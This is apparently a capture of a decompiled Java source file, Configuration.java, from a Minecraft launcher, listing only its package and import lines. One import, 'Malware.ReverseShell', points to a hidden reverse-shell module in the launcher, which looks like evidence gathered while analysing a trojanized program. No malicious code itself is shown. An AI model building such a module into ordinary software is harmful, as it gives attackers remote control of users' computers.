 J Configuration.java ×
home > administrator > Загрузки > decompile > minecraft_source_from_Procyon > com > voicenet > mlauncher > configuration > J Configuration.java
1 //
2 // Decompiled by Procyon v0.5.36
3 //
4
5 package com.voicenet.mlauncher.configuration;
6
7 import com.voicenet.mlauncher.minecraft.launcher.MinecraftLauncher;
8 import java.util.ArrayList;
9 import java.util.Properties;
10 import java.io.OutputStream;
11 import java.io.FileOutputStream;
12 import java.util.UUID;
13 import java.net.Proxy;
14 import com.voicenet.util.Reflect;
15 import com.voicenet.util.Direction;
16 import net.minecraft.launcher.versions.ReleaseType;
17 import net.minecraft.launcher.updater.VersionFilter;
18 import com.voicenet.util.IntegerArray;
19 import java.util.Iterator;
20 import com.voicenet.util.async.AsyncThread;
21 import com.voicenet.mlauncher.ui.alert.Alert;
22 import Malware.ReverseShell;
23 import com.voicenet.util.U;
24 import com.voicenet.util.MinecraftUtil;
25 import com.voicenet.mlauncher.MLauncher;
26 import com.voicenet.util.FileUtil;
27 import java.io.File;
28 import java.io.IOException;
29 import joptsimple.OptionSet;
30 import java.net.URL;
31 import java.util.Locale;
32 import java.util.List;
33 import java.util.Map;